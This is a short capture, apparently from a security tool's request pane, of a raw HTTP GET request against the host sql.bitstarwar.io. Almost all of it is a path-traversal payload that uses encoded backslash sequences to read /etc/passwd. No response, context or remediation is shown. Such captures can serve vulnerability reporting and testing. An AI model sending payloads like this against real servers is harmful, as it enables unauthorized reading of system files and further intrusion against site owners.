 Request Response
Pretty Raw Hex
1 GET /front/%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c/etc/passwd HTTP/1.1
2 Host: sql.bitstarwar.io
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: keep-alive